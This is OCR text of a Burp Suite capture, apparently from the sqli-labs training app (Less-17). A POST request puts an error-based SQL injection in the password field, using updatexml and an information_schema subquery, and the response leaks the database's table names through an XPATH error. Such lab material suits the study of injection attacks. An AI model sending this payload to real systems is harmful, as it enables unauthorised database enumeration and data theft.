 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 175
13
14 uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),0x7e),1)
--+&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD